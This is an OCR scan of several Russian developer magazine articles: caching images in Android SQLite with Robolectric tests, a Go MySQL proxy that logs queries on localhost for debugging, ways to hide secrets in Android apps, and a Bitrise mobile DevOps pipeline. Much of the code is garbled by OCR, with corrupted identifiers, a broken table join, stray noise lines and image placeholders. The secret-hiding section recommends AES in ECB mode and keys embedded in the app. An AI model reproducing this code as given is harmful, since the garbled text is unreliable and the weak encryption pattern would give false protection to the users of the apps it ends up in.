ByteArrayOutputStream bmpStream = new ByteArrayOutputStream(); Bitmap bmp =  $null;$ 

try { URL  $url = new URL (contactIson.getUr1Image());$ bmp = BitmapFactory.decodeStream(url.openConnection().getInp  $utStream()$ ;

bmp.compress(Bitmap.CompressFormat.PNG, 100, bmpStream);

# $\}$

В Android есть встроенные методы для загрузки данных из сети, Retrofit можно и не привлекать.

Через BitmapFactory можно загрузить данные из сети, получив Bitmapизображение, а дальше уже массив байтов можно отправлять в базу данных, используя уже знакомый ContentValues.

#### ContentValues values = new ContentValues(); values.put(IMAGE, bmpStream.toByteArray());

#### **БЕЗОПАСНЫЙ SELECT**

Все запросы, которые мы только что строили, идут напрямую в базу, без какой-либо предварительной валидации. Это прекрасная возможность для SQL-инъекции — злоумышленник легко может подставить нужные параметры и выполнить совершенно другой запрос. Это популярная атака, и немало материалов по ней ты найдешь в нашем журнале. Конечно, можно самому написать парсер, который будет выискивать «неправильные» символы и по максимуму фильтровать запросы. Но это очень спорный костыль, который и не факт, что поможет.

К счастью, это проблему можно решить с помощью штатных способов. В Android есть билдер SQLiteQueryBuilder, который самостоятельно сгенерирует запрос, валидируя поступающие параметры.

#### SQLiteQueryBuilder builder = new SQLiteQueryBuilder();

С его помощью легко строить как простые запросы из одной таблицы, так и более сложные, с фильтрацией и объединением. Такой случай и разберем — в базе две таблицы, и, чтобы получить все данные по пользователю, нужно их сначала скомпоновать. Для этого подойдет способ LEFT OUTER **JOIN**, который позволяет объединять таблицы, выбирая данные по совпада-ЮЩИМ ПОЛЯМ.

Билдер принимает данные порционно, что позволяет системе проверять их на корректность. Метод setTables задает набор таблиц, из которых будет построена выборка, - это может быть как одна таблица, так и объединение нескольких.

#### builder.setTables(TABLE\_USERS+ " LEFT OUTER JOIN " + TABLE\_IMAGES + " ON ( " + TABLE\_IMAGES + "."+ IMAGE\_ID + " = " +  $TABLE\_IMAGES + "." + IMAGEID + ")");$

Сам запрос строится с помощью **buildQuery** — ему указываются параметры выборки, а конструктор уже самостоятельно строит SELECT-запрос. Использование таких параметризированных запросов существенно снижает возможность SQL-инъекции.

#### builder.buildQuery(new String[]{USER\_NAME, USER\_DESCR, IMAGE},  $\texttt{USER\_ID + " = "+id, null, null, null, null)}$

Готовность к любым запросам — еще один плюс такого подхода. Конструктор позволяет на лету подставлять любые критерии, формируя выборку по желанию пользователя. Такого очень сложно добиться, используя raw-Query.

#### **ROBOLECTRIC**

Скажу честно, правильные SQL-запросы получаются у меня не всегда с первого раза. Конечно, если каждый день работаешь с крупными базами данных, подобных проблем не будет, но такие люди редко пишут Android-приложения. Наверняка ты уже задался вопросом, как же проверять корректность всех этих SELECT, UPDATE и сложных объединений таблиц. Если ты никогда раньше не писал тесты, то сейчас поймешь, насколько это может быть удобно: они позволяют сверить ожидаемый результат с тем, что получилось в результате SQL-запроса.

В мире Android очень много инструментов для тестирования Java-кода. Сейчас мы воспользуемся фреймворком Robolectric - он позволяет прогонять код прямо на рабочей станции без использования эмуляторов и реальных устройств. Эта библиотека подключается, как и любая другая, через Gradle.

testCompile 'org.robolectric:robolectric:3.1.4'

Все тесты должны лежать в папке src/test, каких-то дополнительных ограничений нет. Для проверки базы данных я создал отдельный файл с именем DBTesting. Системе нужно указать, чем именно запускается тест, делается это с помощью аннотаций.

#### @RunWith(RobolectricTestRunner.class) @Config(constants = BuildConfig.class) public class DBTesting { ... }

Как правило, перед запуском теста нужно подготовить входные данные и объявить зависимые блоки кода. Делается это в методе setUp со специальной аннотацией Before.

#### DummySQLite sqLite; ContactJson json;

#### $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ @Before

public void setUp() { ... }

Тестирование начинается с инициализации объектов - в частности, класс **DummySQLite** создает экземпляр базы данных. Дефолтный конструктор требует контекст приложения, которого по факту не будет - приложение запустится только частично, и контекст нужно эмулировать. Для этого в Robolectric есть класс ShadowApplication.

### ShadowApplication context = Shadows.shadowOf(RuntimeEnvironment.

application); sqLite = new DummySQLite(context.getApplicationContext(), "", null, 0)  $\mathbf{I}$ 

Еще в методе setUp можно подготовить экземпляр класса ContactJson, который будет загружаться в базу данных. Поскольку Retrofit мы тестировать не будем, инициализируем объект самостоятельно.

![](_page_31_Picture_790.jpeg)

Набор данных готов, теперь можно писать и сами тесты. Для начала неплохо бы проверить, что база принимает на вход данные. Каждый тест это обычный метод, но со специальной аннотацией Test.

#### @Test

 $\}$ 

#### public void createItem() { sqLite.insertPerson(json);

Метод, добавляющий данные, ничего не возвращает, а значит, выполнится с ошибкой, только если будут ошибки в синтаксисе SQL. Такой тест малоинформативен, интереснее проверять методы, использующие SELECT-запpoc.

#### ContactJson json = sqLite.selectPerson(1);

Наверняка ты уже писал свои тесты, только результаты приходилось проверять глазами, сравнивая выдаваемый результат с желаемым. Здесь такое повышенное внимание не нужно - есть класс Assert, созданный для сравнительного анализа результатов вычислений.

#### Assert.assertEquals("first", json.getName());

Типов сравнений более чем достаточно. К примеру, мы знаем, что изображение должно быть, но размер в точности до байта нам неизвестен. Тогда будет достаточно проверить, что выгружаемое изображение больше эталонного значения.

#### Assert.assertTrue(json.getImage().length>1);

Внутри каждого теста может быть несколько таких проверок, ограничений нет. Результат их работы вполне нагляден: если тест пройден полностью, он будет подсвечен зеленым, пройден частично - оранжевым. Красный цвет означает ошибку, выскочившую в коде проверяемых методов.

![](_page_31_Picture_791.jpeg)

Часто разработчики пользуются лог-сообщениями, которые в обычной ситуации выводит Logcat. Здесь они по умолчанию не выводятся, но их можно перехватить с помощью ShadowLog.

MU. J. FUSYJIDIAIDI IUUIUB

#### ShadowLog.stream = System.out;

Покрывать созданные методы тестами полезно для выявления косяков, которые могут выскочить уже на стадии релиза. Некоторые разработчики даже сначала пишут тесты, а только потом исходный код проверяемых методов - этот модный прием называется TDD, Test-driven development. А при работе с базами данных они вообще незаменимы: все тесты логически изолированы, можно вносить данные без каких-либо опасений, они никогда не попадут в «настоящие» таблицы.

#### **OUTRO**

Каждый из нас сталкивался с программами, которые пренебрегают кешированием, вновь и вновь подгружая данные из сети. Уверен, ты такие писать теперь не будешь :). Мне осталось только добавить, что работать с базой лучше в отдельном потоке, в этом поможет RxJava или просто AsyncTask. Созданный сегодня проект можно нагрузить чем угодно, используя этот код как шаблон для своих проектов. Чтобы лучше понять логику работы с SQLite, скачай с нашего сайта полные исходники используемых классов и тестов Robolectric. Если останутся какие-то вопросы, пиши в комментарии — постараюсь ответить. Удачи! ЗО

![](_page_32_Picture_0.jpeg)

ПИШЕМ СВОЙ MYSQL PROXY-СЕРВЕР И ПОДСМАТРИВАЕМ ЗАПРОСЫ

Александр Федотов

 $\ddot{\text{o}}$ 

Нередко в приложении со сложной бизнес-логикой требуется найти баг, который корнями уходит куда-то глубоко в DBслой. Дело еще больше усложняется, когда в приложении нетривиальные SQL-запросы выражены через ORM или, что еще хуже, когда в системе построения запросов напрочь отсутствует какая-то структура. В такой ситуации на помощь может прийти ргоху-сервер, который перехватит все запросы из приложения в БД и отобразит их в удобочитаемом виде. В этой статье мы рассмотрим те особенности протокола MySQL, которые помогут нам написать такой сервер.

#### ОБЩАЯ ИДЕЯ

Место ргоху-сервера как раз между приложением, запросы которого нужно перехватить, и базой данных MySQL. То есть это будет обычный TCP-сервер, который слушает на заданном порту входящие соединения, читает из него данные, парсит их и далее пересылает уже в базу данных в точности в том виде, в каком они и пришли. Причем важно, чтобы ргоху-сервер был асинхронным.

Реализовывать все это хозяйство мы будем на Go, возможности которого в данном случае идеально подходят.

#### **ИНСТРУМЕНТАРИЙ**

- Сегодня нам понадобится:
- 1. MySQL-сервер.
- 2. Приложение, которое шлет запросы к MySQL-серверу и запросы которого мы будем перехватывать.
- 3. Wireshark, чтобы посмотреть, как устроен MySQL-пакет.
- 4. Базовые знания Go.

#### КАРКАС ПРИЛОЖЕНИЯ

Начнем с подготовки каркаса нашего ргоху-сервера, который пока что будет работать просто посредником между приложением и базой данных, совершенно ничего не анализируя. Слушать он будет на локальном порту 3305, а пересылать пакеты на локальный порт 3306.

![](_page_32_Picture_640.jpeg)

Подробно рассмотрим, что здесь происходит. Как ты уже, вероятно, знаешь, точка входа - это функция main. Строка

#### proxy, err := net.Listen("tcp", PROXY)

инициирует начало прослушки на порту 3305. Важно не забыть закрыть *proxy* перед выходом из main:

#### defer proxy.Close()

Так как сервер должен постоянно принимать входящие соединения, запускаем вечный цикл, в котором и ожидаем подключения:

![](_page_32_Picture_641.jpeg)

Здесь очень важно отметить, что вызов **proxy.Accept()** блокирующий. Это означает, что дальше этой строчки кода программа выполняться не будет, пока на порт 3305 не поступит соединение. Далее начинается все самое интересное.

Последняя строка цикла запускает метод handleConnection(conn) в отдельной горутине, что обеспечивает возможность принимать входящие соединения и обрабатывать их независимо друг от друга. Как только произошел вызов handleConnection(conn) в отдельной горутине, сразу же, не дожидаясь, пока этот метод отработает, начинается переход к следующей итерации цикла, затем опять ожидание подключения и так далее до бесконечности, пока прогу не завершат или пока она не вылетит сама:).

Содержимое метода handleConnection довольно простое и понятное, но тем не менее именно он - «сердце» приложения. Как только приложение коннектится к нашему proxy-серверу, происходит «дозвон» до MySQL и начинается обмен пакетами в асинхронном режиме:

#### go io.Copy(conn, mysql) io.Copy(mysql, conn)

Все, что приходит в ргоху-сервер из приложения, мы тут же пересылаем в MySQL, и наоборот. Это и есть проксирование, просто пока довольно бесполезное. Чтобы добиться решения наших задач, придется один из вызовов **io. Copy** заменить своей реализацией, которая будет выдирать запрос из пакета. Какой из этих двух **io. Сору** будем заменять? А тот, который копирует данные из приложения в MySQL. io. Copy имеет следующую сиг-HATVDV:

func Copy(dst Writer, src Reader) (written int64, err error)

Значит, наш «клиент» — это второй вызов **io. Сору**, его в свое время и подменим. А перед тем как начать, нужно рассмотреть, как устроен MySQL-пакет, чтобы знать, как его парсить.

#### **ОСНОВЫ MYSQL-ПРОТОКОЛА**

B MySQL предусмотрено несколько типов команд, на которых основывается весь протокол передачи данных, - такие как **COM\_QUERY, COM\_DROP\_DB**, COM PING, COM STMT PREPARE. Каждая команда имеет свою структуру и определенный список возможных ответов. Например, когда приложение решает разорвать соединение с MySQL-сервером, драйвер, который реализует протокол MySQL, посылает команду **COM\_QUIT**, а в ответ может получить OK\_Packet. Если верить официальной документации MySQL Internals Manual, то каждый пакет должен быть сформирован по следующим правилам:

- 1. Размер пакета не должен превышать 16 Мбайт.
- 2. Каждый пакет должен иметь так называемый packet header, который, в свою очередь, состоит из payload length (3 байта) — длина тела пакета,
- в байтах, и sequence id (1 байт) номер пакета в последовательности. 3. Каждый пакет должен включать в себя payload, то есть тело пакета, содержащее всю полезную информацию.

Схематично MySQL-пакет можно представить так:

![](_page_32_Picture_642.jpeg)

Нам будут интересны только команды **СОМ QUERY и СОМ STMT PREPARE**, так как они и содержат в себе SQL-запросы, которые хочется достать.

Пришло время выпустить монстра Wireshark и посмотреть вживую, из чего состоят эти команды. Учитывая, что приложение, запросы которого будем смотреть, и MySQL-сервер находятся на локальной машине, в списке интерфейсов Wireshark нужно выбрать что-то вроде Loopback: lo0:

#### Welcome to Wireshark

**Capture** 

...using this filter: **I** Enter a capture filter ...

![](_page_32_Picture_643.jpeg)

#### Начальная страница Wireshark

Выбрав интерфейс, попадаем в окно, где будет видно весь нужный трафик. Пришло время отослать несколько SQL-запросов к серверу и посмотреть, что же получается. Пишем запрос и выполняем:

#### SELECT version();

 $\sqrt{3}$ 

Time

1755 685.104001

mysql.query

No.

X

**Source** 

127.0.0.1

В окне Wireshark сразу же станет видно весь трафик между приложением и MySQL-сервером. Для удобства выставим фильтр mysql.query, чтобы видеть только те пакеты, которые соответствуют командам **COM QUERY** и **COM\_STMT\_PREPARE** или, иначе говоря, которые содержат строку SQL-запpoca.

Destination

127.0.0.1

筆

 $\bigoplus$ 

 $\bigoplus$ 

985 Request Query

Length | Info

Protocol

**MySQL** 

![](_page_32_Picture_644.jpeg)

 $\triangleright$  Null/Loopback

▶ Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1 Transmission Control Protocol, Src Port: 60861, Dst Port: 3306, Seq: 252, Ack: 101, Len: 929 ▶ MySQL Protocol

#### Страница трафика

Выбрав любую строку и развернув список MySQL Protocol, можно наблюдать всю ту структуру пакета, о которой написано выше:

![](_page_32_Picture_645.jpeg)

Frame 3183: 77 bytes on wire (616 bits), 77 bytes captured (616 bits) on interface 0

Null/Loopback

Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1 Transmission Control Protocol, Src Port: 60866, Dst Port: 3306, Seq: 1501, Ack: 1133, Len: 21 ▼ MySQL Protocol

Packet Length: 17 Packet Number: 0

Request Command Query Command: Query (3)

Statement: SELECT version()

#### 02 00 00 00 45 00 00 49  $\ldots$ ... $\blacksquare$  ... $\blacksquare$ 0000 27 b4 40 00 40 06 00 00 7f 00 00 01 7f 00 00 01 ed c2 0c ea 6c 16 76 5b 0010 ....l.vl c6 71 9f 99 80 18 31 b4 fe 3d 00 00 01 01 08 0a 0020  $.9...1. .=......$ 0030 28 0d 1c 0d 28 0d 1c 0d 11 00 00 00 03 53 45 4c (...(... ...<mark>.</mark>.SEL 45 43 54 20 76 65 72 73 69 6f 6e 28 29  $ECT$  vers  $ion()$ 0040

#### Структура пакета

Красным выделено поле Packet Length — то же самое, что payload length, его размер 3 байта, а равно оно значению 17. Зеленым на рисунке выделены эти 17 байт. Как видно, тело пакета **СОМ QUERY** состоит из частей Command и Statement. Command — это как раз индикатор команды, в данном случае **COM\_QUERY**. A Statement — это то, ради чего мы здесь. Команда **СОМ\_STMT\_-**PREPARE имеет аналогичное строение пакета. Вот, собственно, и все, что потребуется. Значит, чтобы распарсить такой пакет, нужно предпринять следующие шаги:

1. Получить заголовок пакета (первые 4 байта).

- 2. При помощи заголовка посчитать длину тела пакета (в данном случае это 17 байт).
- 3. Получить SQL-запрос длиной 16 байт (1 байт приходится на Command).

Приступим.

#### **PA35OP NAKETA MYSQL**

Создаем новый Go package с именем mysql, в него кладем файл packet.go и добавляем в него следующее:

![](_page_32_Picture_646.jpeg)

ИЛИ COM\_SIMI\_PREPARE func CanGetQueryString(pkt []byte) bool{

return len(pkt) > 5 && (pkt[4] ==  $COM$  QUERY || pkt[4] ==  $COM$  ST MT\_PREPARE)  $\}$ // GetQueryString возвращает строку запроса, начиная с 6-го байта всего пакета func GetQueryString(pkt []byte) (string, error){ if CanGetQueryString(pkt){ return string(pkt[5:]), nil  $\}$ return "", ErrNoQueryPacket  $\}$ 

Подробнее стоит остановиться на методе ReadPacket, остальные вполне очевидны, и для их понимания хватит комментария над каждым.

![](_page_32_Picture_647.jpeg)

Здесь в первой строке мы подготавливаем буфер для заголовка пакета. Как помнишь, его размер всегда 4 байта. Далее происходит чтение из conn - ровно 4 байта, ни больше ни меньше, иначе это ошибка и «что-то пошло не так».

#### bodyLength := int(uint32(header[0]) | uint32(header[1])<<8 | uint32(  $header[2]) \times 16)$

После того как заголовок пакета получен, нам нужно знать, какой длины буфер готовить для тела пакета (то есть для всего остального). Для этого, используя 1, 2 и 3-й байты заголовка и применив к ним логические операции и операции битового сдвига, мы получим требуемый размер в виде десятичного числа.

![](_page_32_Picture_648.jpeg)

Здесь, подобно тому как готовили буфер для заголовка пакета, готовим буфер для тела пакета. Считываем в буфер body то, что осталось в conn, а именно ровно bodyLength байт.

#### return append(header, body[0:n]...), nil

Последнее, что нужно сделать, - это сформировать готовый пакет-срез, который содержит в себе заголовок и тело. Все, пакет готов: известна его длина, известен тип пакета (5-й байт - это Command). Можно делать с ним что угодно — выдирать SQL-запрос, отправлять дальше в MySQL. Осталось только изменить метод handleConnection, подменив io.Copy(mysql, conn) на свой метод:

#### import dbms "github.com/orderbynull/myproxy/mysql"

### func handleConnection(conn net.Conn) {

![](_page_32_Picture_649.jpeg)

А вот и сам новый метод:

![](_page_32_Picture_650.jpeg)

Здесь в результате работы ProxyPacket получаем пакет (байтовый срез), из которого далее вытягиваем SQL-строку и выводим в консоль.

Пробуем запустить и проверить. Для этого в папке исходников выполняем

\$ go run main.go

Ргоху-сервер слушает на порту 3305 и перенаправляет запросы на порт 3306. Тестовое приложение, которое шлет SQL-запросы, настраиваем, чтобы работало с портом 3305. Далее выполняем любые запросы и наблюдаем в консоли нечто вроде этого:

![](_page_32_Picture_87.jpeg)

> SET autocommit=1 > SET autocommit=1

> select database(), schema(), left(user(), instr(concat(user(),'@'),'@')-1)

> SET autocommit=0

> select schema\_name as name from information schema.schemata

#### Результат работы

#### **ЗАКЛЮЧЕНИЕ**

Мы рассмотрели лишь мизерную часть протокола MySQL. Существует немалое количество типов MySQL-пакетов, большая часть которых имеет куда более сложную структуру. С каждым из них можно ознакомиться в официальной документации.

Всегда существует несколько вариантов решения задачи. В статье рассмотрен лишь один из них, максимально раскрывающий, как мне кажется, самые основы работы с протоколом MySQL. IL

![](_page_33_Picture_1.jpeg)

Наверное, каждый программист хоть раз в жизни сталкивался с необходимостью спрятать информацию внутри приложения. Это могут быть ключи шифрования для расшифровки компонентов программы, адреса API Endpoints, строки, которые лучше спрятать, чтобы затруднить работу реверсеру. В Android это сделать очень непросто, но можно существенно усложнить их извлечение.

Начнем с того, что, несмотря на обещание показать эффективные методы скрытия информации в приложении, я все-таки настоятельно рекомендую этого не делать, по крайней мере до тех пор, пока не станет ясно, что без этого просто не обойтись. Какие бы изощренные методы скрытия информации ты ни применял, ее все равно удастся извлечь. Да, ты можешь применить множество техник обфускации, использовать шифрование или скрытые внутри приложения файлы (обо всем этом мы поговорим), но если кто-то поставит себе цель вскрыть секреты твоего приложения, то при наличии достаточной квалификации он это сделает.

Так что все пароли, ключи шифрования и другую действительно важную информацию засовывать в код приложения уж точно не стоит. Нужно дать приложению доступ к какому-то веб-сервису? Используй его API для получения токена сервиса в момент подключения к нему. Приложение использует специальный скрытый API твоего сервиса? Сделай так, чтобы оно запрашивало его URL у самого сервиса и этот URL был уникальным для каждой копии приложения. Делаешь приложение для шифрования файлов? Запрашивай пароль шифрования у пользователя. В общем, любыми средствами сделай так, чтобы внутри приложения не было никакой информации, которая может привести к взлому твоих аккаунтов, твоего веб-сервиса или данных пользователя

А если ты все-таки решил вшить важные данные в код приложения и не хочешь, чтобы их увидели, есть несколько рецептов, как это сделать, от простейших до действительно сложных.

#### COXPAHSEM CTPOKU B STRINGS.XML

Это, наверное, простейший метод скрытия строк. Смысл метода в том, чтобы

вместо размещения строки внутри константы в коде, что приведет к ее обнаружению после декомпиляции, разместить ее в файле res/values/strings.  $xml$ :

<resources>

<string name="password">MyPassword</string>

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ </resources>

А из кода обращаться через getResources():

#### String password = getResources().getString(R.string.password);

Да, многие инструменты для реверса приложений позволяют просматривать содержимое strings.xml, поэтому имя строки (password) лучше изменить на что-то безобидное, а сам пароль сделать похожим на диагностическое сообщение (что-то вроде Error 8932777), да еще и использовать только часть этой строки, разделив ее с помощью метода split():

```
String[] string = getResources().getString(R.string.password).split(
^{\prime\prime} ^{\prime\prime} );
String password = strings[1];
```
Естественно, переменным тоже лучше дать безобидные имена, ну или просто включить ProGuard, который сократит их имена до одно-двухбуквенных сочетаний типа **a**, **b**, **c**, **ab**.

#### РАЗБИВАЕМ СТРОКИ НА ЧАСТИ

Ты можешь не только использовать части строк, но и дробить их, чтобы затем собрать воедино. Допустим, ты хочешь скрыть в коде строку MyLittlePony. Совсем необязательно хранить ее в одной-единственной переменной, разбей ее на несколько строк и раскидай их по разным методам или даже класcam:

![](_page_33_Picture_472.jpeg)

Но здесь есть опасность столкнуться с оптимизацией компилятора, который соберет строку воедино для улучшения производительности. Поэтому директивы static и final к этим переменным лучше не применять.

#### КОДИРУЕМ ДАННЫЕ С ПОМОЩЬЮ ХОР

Для еще большего запутывания реверсера строки можно поксорить. Это излюбленный метод начинающих (и не только) вирусописателей. Суть метода: берем строку, генерируем еще одну строку (ключ), раскладываем их на байты и применяем операцию исключающего ИЛИ. В результате получаем закодированную с помощью XOR строку, которую можно раскодировать, вновь применив исключающее ИЛИ. В коде это все может выглядеть примерно так (создай класс StringXOR и помести в него эти методы):

```
// Кодируем строку
```

```
public static String encode(String s, String key) {
   return Base64.encodeToString(xor(s.getBytes(), key.getBytes()), 0
);\}// Декодируем строку
public static String decode(String s, String key) {
   return new String(xor(Base64.decode(s, 0), key.getBytes()));
\}// Сама операция ХОR
private static byte[] xor(byte[] a, byte[] key) {
   byte[] out = new byte[a.length];for (int i = 0; i < a.length; i++) {
        out[i] = (byte) (a[i] ^ key[i%key.length]);\}return out;
\}
```
Придумай вторую строку (ключ) и закодируй с ее помощью строки, которые ты хочешь скрыть (для примера пусть это будут строки password1 и password2, КЛЮЧ 1234):

```
String encoded1 = StringXOR.encode("password1", "1234");
String encoded2 = StringXOR.encode("password2", "1234");
Log.e("DEBUG", "encoded1: " + encoded1);
Log.e("DEBUG", "encoded2: " + encoded2);
```
Открыв Android Monitor в Android Studio, ты найдешь строки вида:

![](_page_33_Picture_473.jpeg)

Это и есть закодированные с помощью ХОR оригинальные строки. Добавь их в код вместо оригинальных, а при доступе к строкам используй функцию декодирования:

String password1 = StringXOR.decode(encodedPassword1, "1234");

Благодаря этому методу строки не будут открыто лежать в коде приложения, однако раскодировать их тоже будет совсем нетрудно, так что всецело полагаться на этот метод не стоит. Да и ключ тоже придется как-то прятать.

#### ШИФРУЕМ ДАННЫЕ

Окей, XOR — это уже кое-что. Но что, если пойти дальше и применить к строкам реальное шифрование? Вскользь я уже затрагивал этот вопрос в статье «Как защитить свое приложение для Android от реверса и дебага», сейчас же разберемся более детально. Во-первых, нам понадобятся функции шифрования и дешифрования строк:

```
public static byte[] encryptString(String message, SecretKey secret)
throws Exception {
   Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
    cipher.init(Cipher.ENCRYPT_MODE, secret);
   return cipher.doFinal(message.getBytes("UTF-8"));
\}public static String decryptString(byte[] cipherText, SecretKey
secret) throws Exception {
   Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
   cipher.init(Cipher.DECRYPT_MODE, secret);
   return new String(cipher.doFinal(cipherText), "UTF-8");
\}
```
Во-вторых, функция генерации случайного 128-битного ключа:

```
public static SecretKey generateKey() throws Exception {
   KeyGenerator keyGen = KeyGenerator.getInstance("AES");
   keyGen.init(128);
   return keyGen.generateKey();
\}
```
В-третьих, функции для перевода ключа в строку и обратно:

```
public static String keyToString(SecretKey secretKey) {
    return Base64.encodeToString(secretKey.getEncoded(), Base64.
DEFAULT);
\}public static SecretKey stringToKey(String stringKey) {
    byte[] encodedKey = Base64.decode(stringKey.trim(), Base64.
DEFAULT);
    return new SecretKeySpec(encodedKey, 0, encodedKey.length, "AES")
\mathbf{\dot{j}}\mathcal{F}
```
Так же как и в случае с ХОR'ом, добавь куда-нибудь в начало приложения код, генерирующий ключ, а затем выводящий его в консоль с помощью Log (в примере подразумевается, что все криптографические функции ты разместил в классе Crypto):

try {

![](_page_33_Picture_474.jpeg)

На экране ты увидишь ключ, с помощью которого сможешь зашифровать строки и точно так же вывести их в консоль:

![](_page_33_Picture_475.jpeg)

Так ты получишь в консоль зашифрованную строку. Далее уже в таком виде ты сможешь вставить ее в код приложения и расшифровывать на месте:

![](_page_33_Picture_476.jpeg)

Чтобы еще больше запутать реверсера, ты можешь разбить ключ и пароль на несколько частей и поксорить их. При включенном ProGuard такой метод превратит весь твой код сборки и расшифровки строк в запутанную мешанину, в которой с наскоку будет не разобраться.

#### ХРАНИМ ДАННЫЕ В НАТИВНОМ КОДЕ

Наконец, самый хардкорный и действенный метод скрытия данных - разместить их в нативном коде. А если быть точным - коде, который компилируется не в легко декомпилируемый для простоты изучения язык Java, а в инструкции ARM/ARM64. Разобрать такой код намного сложнее, декомпиляторов для него нет, сам дизассемблированный код сложен для чтения и понимания и требует действительно неплохих навыков от реверсера.

B Android, как и в случае с настольной Java, нативный код обычно пишут на языках С или С++. Так что для нашей задачи мы выберем язык С. Для начала напишем класс-обертку, который будет вызывать наш нативный код (а именно ARM-библиотеку с реализацией функции getPassword()):

![](_page_33_Picture_477.jpeg)

Тела самой функции в коде нет, оно будет располагаться в написанной на С библиотеке (под названием secret). Теперь создай внутри каталоговой структуры проекта подкаталог jni, а в ней файл с именем secret. с и помести в него следующие строки:

![](_page_33_Picture_478.jpeg)

Это, так сказать, референсный вариант библиотеки, которая просто возвращает обратно строку password. Чтобы Android Studio понял, как эту библиотеку скомпилировать, нам нужен Makefile в том же каталоге:

![](_page_33_Picture_479.jpeg)

Можешь не вдаваться в его смысл, это просто инструкция по компиляции файла secret. с в бинарный (библиотечный) файл secret. so.

В целом это все. За одним исключением: хоть саму нативную библиотеку разобрать будет сложно, для извлечения из нее пароля достаточно достать библиотеку из АРК-файла и применить к ней команду strings (в Linux-сис-Temax):

#### \$ strings secret.so  $\ddot{\bullet}$   $\dot{\bullet}$   $\dot{\bullet}$ password  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$

А вот если применить к ней все описанные выше техники разбиения строки, ХОR, шифрование и так далее, все станет намного сложнее и ты сразу отобьешь желание ковырять свое приложение у 99% реверсеров. Однако и писать все эти техники защиты придется на языках С/С++.

#### **ВЫВОДЫ**

Корректно «зашить» в приложение конфиденциальную информацию можно, но делать это стоит только в очень крайних случаях. Даже последний описанный метод можно обойти, если запустить твое приложение под отладчиком и поставить брейк-пойнт на строку, содержащую вызов метода getPassword.

![](_page_34_Picture_1.jpeg)

![](_page_34_Picture_2.jpeg)

# АВТОМАТИЗИРУЕМ СБОРКУ, ДИСТРИБУЦИЮ И ТЕСТИРОВАНИЕ НОВЫХ ВЕРСИЙ ПРИЛОЖЕНИЯ

Технологии шаг за шагом отнимают наши рабочие места и грозят добраться до самого ценного - Ctr-C из Stack Overflow и Ctrl-V в родной IDE. Но к счастью, ни одна нейронная сеть пока не научилась программировать лучше тебя. Сегодня мы поговорим о том, как можно использовать DevOps, чтобы избавить от рутины целую команду мобильных разработчиков и даже тебя лично.

![](_page_34_Picture_5.jpeg)

Глобально DevOps решает задачу максимальной автоматизации всего, что разумно автоматизировать. Цель простая - сократить время и расходы на выпуск или обновление продукта. Это своего рода очередной виток повышения производительности труда и организации, как иногда говорят, «непрерывной поставки ценности клиенту».

![](_page_34_Picture_7.jpeg)

На текущий момент отлично автоматизируются сборка, дистрибуция и тестирование новых версий приложения. В нашей статье мы покажем процесс выстраивания универсального конвейера Mobile DevOps, состоящего из сервиса сборки Bitrise.io, облачной фермы устройств Xamarin Test Cloud и системы получения обратной связи НоскеуАрр. В качестве подопытного мы будем использовать приложение для Android из набора стандартных семплов на Java.

![](_page_34_Picture_9.jpeg)

Замечательная черта современного мира онлайн-сервисов - это наличие открытых API, которые позволяют выстраивать очень удобные конвейеры для переработки твоего кода в качественный продукт.

Для того чтобы цепочка DevOps начала работать, ее необходимо настроить, чем мы и займемся далее. А сперва рассмотрим алгоритм работы конвейера в общих чертах:

- 1. Какое-либо внешнее событие (таймер, коммит/pull-request/tag в репозитории, команда из Slack, кнопка на сайте или что-то еще) оживляют всю цепочку.
- 2. Система сборки с учетом настроек загружает последний или указанный коммит/ветку из репозитория, запускает окружение для сборки и выдает скомпилированное/упакованное приложение. В Bitrise для этих целей разворачивается отдельная виртуальная машина с уже настроенным окружением, а перед каждой сборкой загружаются из Сети или из кеша необходимые зависимости (Gradle, CocoaPods, NuGet). Помимо базовой проверки кода при компиляции, также можно запустить Unit-тесты, что в mobile актуально для длительных и тяжелых проектов.
- 3. Далее приложение выгружается в файловое хранилище или внешний сервис. Bitrise позволяет хостить тестовые сборки на своих серверах и выдает прямую страницу для загрузки и установки в телефон.
- 4. Также сборка может быть выгружена в облачную ферму устройств для автоматизированного UI-тестирования.

#### **СОЗДАЕМ КОНВЕЙЕР**

Начнем мы на всякий случай с репозитория для хранения исходных кодов он должен быть, и точка. Можно использовать Bitbucket, GitHub или любой другой, однако популярные сервисы предпочтительней из-за большего количества готовых интеграций. И лучше использовать Git, так как он поддерживается почти во всех IDE. Считаем, что проект (в нашем примере это классический Navigation Drawer из Android SDK) уже загружен в Bitbucket, который, в свою очередь, подключен к Bitrise.

![](_page_34_Picture_594.jpeg)

#### **СОБИРАЕМ**

Стартовый элемент цепочки DevOps — система сборки. Здесь на вкус и уровень владения админским бубном товарищей нет. Но Bitrise — один из самых простых и функциональных вариантов. Стоит недорого, работает как часы, позволяет полноценно делать сборки для проектов на всех популярных стеках разработки мобильных приложений: iOS + Obj-C/Swift, Android + Java, Xamarin (iOS + Android), Web App (PhoneGap, React Native и другие). И самое главное, Bitrise из коробки умеет настраивать интеграцию с большим количеством внешних систем.

Для начала регистрируем бесплатный trial на Bitrise, создаем в нем новый проект Android и привязываем наш репозиторий. Лучше сразу добавить keystore (и сертификаты iOS, если разрабатываешь под iPhone) для подписи твоего приложения. Лучше пробежаться по созданному Workflow для знакомства и изучения.

 $\Delta$ 

#### **்|** BITRISE

![](_page_34_Figure_24.jpeg)

Далее жмем кнопку запуска и через некоторое время получаем готовую сборку. Можно погрузиться в логи для изучения подноготной всего процесса.

![](_page_34_Picture_595.jpeg)

В Bitrise доступно большое количество дополнительных шагов, которые могут использовать популярные внешние сервисы (включая и твой любимый Slack). При желании можно даже написать свои собственные скрипты (например, для переименования пакета). И при этом никаких хлопот с инфраструктурой и ее настройкой и поддержкой! Время сборки, конечно, будет немного больше, чем на хорошей машине программиста, но зато он позволяет параллельно продолжить работу вместо очередного перерыва на кофе. При необходимости Bitrise может даже выполнить Unit-тесты для твоего проекта, опять же с поддержкой всех популярных платформ и стеков.

